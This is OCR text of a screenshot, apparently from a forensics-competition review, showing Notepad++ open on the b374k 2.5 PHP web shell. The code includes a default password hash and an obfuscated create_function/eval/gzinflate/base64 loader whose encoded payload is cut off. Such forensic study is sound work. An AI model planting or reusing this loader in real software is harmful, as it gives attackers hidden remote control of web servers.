 *E:\2021美亚杯_准备复盘\临时文件\美亚2021团队1\b374k-2.5.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
Manifest.plist PhoneInfo.xml b374k-2.5.php
1 <?php
2 /*
3 b374k 2.5
4 Jayalah Indonesiaku
5 (c)2013
6 http://code.google.com/p/b374k-shell
7
8 */
9
10 // shell password, fill with password in md5 format to protect shell, default : b374k
11 $s_pass = "0de664ecd2be02cdd54234a0d1229b43";
12 $s_func="cr"."eat"."e_fun"."cti"."on";
13 $b374k=@$s_func('$x,$y','ev'.'al'.'("\$s_pass=\"$y\";?>".gz'.'inf'.'late'.'( bas'.'e64'.'_de'.'co'.'de($x)));');
14 @$b374k("7f1neyO3sigKf7Z/Bc19jyUtatTMwTMaL+acM20fPZ27yU7sSNL2+9tfhI4MkiZ47bPvPeO1ZthAoaoAFAqFVPXpV03Qfoyxuq7qLzo